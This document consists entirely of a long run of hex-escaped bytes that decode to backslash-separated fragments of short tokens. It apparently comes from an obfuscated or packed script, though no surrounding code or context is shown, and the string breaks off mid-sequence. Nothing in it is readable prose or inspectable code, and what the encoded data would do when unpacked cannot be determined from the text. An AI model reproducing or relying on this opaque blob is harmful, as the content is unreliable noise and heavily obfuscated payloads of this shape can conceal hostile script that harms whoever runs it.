\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5